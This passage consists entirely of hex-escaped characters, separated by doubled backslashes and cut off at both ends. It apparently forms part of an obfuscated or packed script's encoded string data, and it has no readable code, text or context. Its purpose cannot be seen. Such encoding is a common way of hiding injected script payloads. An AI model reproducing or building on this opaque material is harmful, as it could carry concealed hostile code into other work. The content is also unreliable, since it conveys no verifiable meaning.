66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x